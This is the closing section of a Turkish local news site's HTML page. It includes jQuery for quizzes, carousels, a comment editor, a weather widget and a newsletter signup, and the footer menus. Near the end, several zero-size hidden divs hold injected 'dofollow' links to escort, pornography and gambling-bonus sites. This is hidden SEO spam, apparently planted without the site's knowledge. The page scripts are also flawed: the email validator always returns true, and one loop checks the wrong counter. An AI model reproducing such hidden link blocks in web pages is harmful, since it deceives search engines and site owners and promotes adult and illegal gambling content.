    function selectAnswer(question_id, answer_id, answer) {
        var isTrue = $(".qa_status_" + question_id + "_" + answer_id).data("true");

        var answerStatus = $(".answerStatus" + question_id).val();

        if (answerStatus != 1) {
            $(".qa_status_" + question_id + "_" + answer_id).prop("checked", true);
            $(".qa_answers_" + question_id).prop("disabled", true);
            if (isTrue == 1) {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("true");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: green; font-weight: 600;'>Doğru</span>");
            } else {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("false");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: red; font-weight: 600;'>Yanlış</span>");
                $(".qa_answers_" + question_id).each(function () {
                    if ($(this).data("true") == 1) {
                        $(this).prop("checked", true);
                        $(this).parent('li').addClass("true");
                    }
                });

                $(".qa_answers_" + question_id).prop("disabled", true);
            }
        }

        $(".answerStatus" + question_id).val(1);
        var incorrectStatus = 0;
        $(".answerHiddenAllData").each(function () {
            if ($(this).val() == 1) {

            } else {
                incorrectStatus = 1;
            }

        });

        console.log(incorrectStatus);


        if (incorrectStatus != 1) {
            var trueCount = 0;
            var falseCount = 0;
            $(".qa_result_span span").each(function () {
                if ($(this).html() == "Yanlış") {
                    falseCount = falseCount + 1;
                } else {
                    trueCount = trueCount + 1;
                }
            });

            $(".qa_total_result").html("Sonuç: <span style='color: green;'>" + trueCount + " Doğru </span><span style='color: red;'>" + falseCount + " Yanlış</span>");
            $(".qa_total_result").show();
        }

    }


    $(".iconcom a").click(function () {
        $('html, body').animate({
            scrollTop: $("#respond").offset().top - 100
        }, 800);
    });

</script>


<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://edirneyenigun.com/" class="footer-logo">
                <img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" alt="Edirne Yenigün">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://edirneyenigun.com/canli-borsa/" class="red">Borsa                <span class="nav-pre">CANLI</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/namaz-vakitleri/" class="green">Namaz Vakitleri                <span class="nav-pre">ANLIK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hava-durumu/" class="blue">Hava Durumu                <span class="nav-pre">TAHMİNİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/puan-durumu/" class="green">Puan Durumu                <span class="nav-pre">LİG</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hisseler/" class="purple">Hisseler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/pariteler/" class="blue">Pariteler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/yol-durumu/" class="green">Yol Durumu                <span class="nav-pre">TRAFİK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/kripto-paralar/" class="blue2">Kripto Paralar                <span class="nav-pre">CANLI</span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Edirne Yenigün 2023 © Tüm hakları saklıdır.</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-haberler-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/">Hava Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/">Yol Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
</ul>
        <ul id="menu-servis-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/">Canlı Tv Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/">Yayın Akışları Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
</ul>
        <ul id="menu-servis-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
</ul>
        <ul id="menu-finansif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
</ul>
        <ul id="menu-interaktif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
</ul>
        <ul id="menu-hesap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="@EdirneyenigunGazetesi" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#YenigunEdirne" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#edirneyenigun" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://edirneyenigun.com/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>
<script type="text/javascript" src="https://cdn.quilljs.com/1.3.6/quill.min.js?ver=1.3.6" id="quill-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

          if ($(window).scrollTop() >= 48) {
        $(".desk-menu").addClass("fixs");

      }

      else {
        $(".desk-menu").removeClass("fixs");
      }
      
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
      }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>


  <link href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/quill.snow.css" rel="stylesheet">

    <script>

        var toolbarOptions = [
            ['bold', 'italic', 'underline'],
            [{ 'list': 'ordered'}, { 'list': 'bullet' }],
            ['clean']                                         // remove formatting button
        ];

        var checkFastContainer = $("#fast-container").html();
        if( checkFastContainer ) {
            var quill2 = new Quill('#fast-container', {
                modules: {
                    toolbar: '#fast-toolbar-container'
                },
                placeholder: 'Siz ne düşünüyorsunuz?',
                theme: 'snow' // or 'bubble'
            });

            quill2.on('text-change', function (delta, old, source) {
                if (quill2.getLength() > 10) {
                    $("#fast-toolbar-container .send button").prop("type", "submit");
                }
            });
        }

        var quill = new Quill('#editor-container', {
            modules: {
                toolbar: '#toolbar-container'
            },
            placeholder: 'Yorum yaz...',
            theme: 'snow' // or 'bubble'
        });

        quill.on('text-change', function (delta, old, source) {

            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }else {

                    }
                    


                }
            }
        });

        $("#toolbar-container .send button").on('click', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

                        if(authorArea.length < 3){
                danger_alert("Lütfen adınızı giriniz.");
                return;
            }else if( validateEmail( emailArea ) != true ) {
                danger_alert("Lütfen geçerli bir mail adresi giriniz.");
                return;
            }else{
                if(quill.getLength() < 10){
                    danger_alert("Yorum gönderebilmeniz için en az 10 karakter gerekli.");
                    return;
                }
            }
            
        });

        $(".authorInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                                    }
            }
        });

        $(".emailInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                    


                }
            }
        });


        var form = document.querySelector('#comment-form-wrapper');
        form.onsubmit = function() {
            // Populate hidden form on submit
            var about = document.querySelector('input[name=comment]');

            about.value = document.querySelector('#editor-container').children[0].innerHTML;

        };
    </script>



<script src="https://edirneyenigun.com/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://edirneyenigun.com/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>

<div style="position:fixed; width:0; height:0; overflow:hidden;">
<a href="http://ank.ac/" title="escort ankara" rel="dofollow" target="_blank">escort ankara</a> - <a href="https://sex99.tw/" title="Türk Porno" rel="dofollow" target="_blank">Türk Porno</a> - <a href="http://www.bayanur.com/" title="Ankara Escort" rel="dofollow" target="_blank">Ankara Escort</a>
Ankara escort, eskort, escort bayan
Ankara Escort Bayan arkadaş bulmak istediğiniz ve ihtiyacınız olduğu her zaman Ankara Escort Sitesi.
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://audi-mediaservices.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
